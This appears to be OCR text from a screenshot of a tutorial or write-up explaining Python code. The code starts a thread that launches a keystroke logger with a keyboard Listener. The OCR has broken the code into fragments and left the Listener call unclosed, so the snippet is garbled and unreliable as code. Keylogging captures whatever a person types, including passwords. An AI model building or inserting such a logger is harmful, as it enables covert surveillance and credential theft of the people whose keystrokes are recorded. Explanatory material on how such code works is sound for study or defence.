
Thread
3:
Thread(target=key).start()
This one is simple, it just starts a keystroke
logger:
def 
key
():

    keyboardListener = keyboard.
Listener
(
    keyboardListener.
start
()